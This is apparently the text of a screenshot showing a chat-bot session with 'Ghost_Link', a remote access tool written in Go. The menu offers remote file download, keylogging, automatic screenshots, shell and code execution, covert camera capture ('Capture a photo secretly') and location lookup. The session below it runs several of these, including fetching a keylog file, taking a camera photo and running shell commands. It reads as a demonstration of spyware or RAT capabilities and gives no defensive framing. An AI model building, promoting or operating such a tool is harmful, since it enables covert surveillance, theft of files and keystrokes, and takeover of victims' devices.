 /start 2:16 pm
Welcome to Ghost_Link! Here's what I can do:
- Remote file access commands:
/ls - List files and folders
/cd <folder> - Move to a folder
/cdx - Move back to the previous folder
/get <file/folder> - Download a file or folder
- Keylogger commands:
/get_log - Retrieve the log file
/clear_log - Clear the log file
- Screenshot commands:
/screenshot - Capture a screenshot
/screenshot_frequency <seconds> - Set auto-screenshot
frequency
/auto_screenshot - Start auto-screenshot
/stop_screenshot - Stop auto-screenshot
- Remote code execution commands:
/run <command> - Execute a shell command
/code <language> <code> - Execute code (Python/Bash).
- Camera command:
/camera - Capture a photo secretly.
- Location command:
/getlocation - Get location, IP, network details.
2:16 pm
/ls 2:16 pm
[D] .git
[F] go.mod
[F] go.sum
[F] main.go
[D] utilities 2:16 pm
/get go.mod 2:16 pm
go.mod
535 B
2:16 pm
/auto_screenshot 2:16 pm
Auto-screenshot started. 2:16 pm
Write a message...
ghost_link
bot
/getlocation 2:17 pm
Location Details
IP Address: 225
City: Hyderābād
Region: Telangana
Country: IN
Coordinates:
Organization: Cable Internet
Timezone:
Operating System: linux
2:17 pm
/camera 2:17 pm
^ ^
Here's the captured photo.
2:17 pm
/get_log 2:17 pm
logs.json
2.8 KB
2:17 pm
/run uptime 5:08 pm
Command output:
17:08:52 up 27 min, 1 user, load average: 1.22, 1.07, 0.80
5:08 pm
/code python print(2 + 3) 5:09 pm
Python output:
5
5:09 pm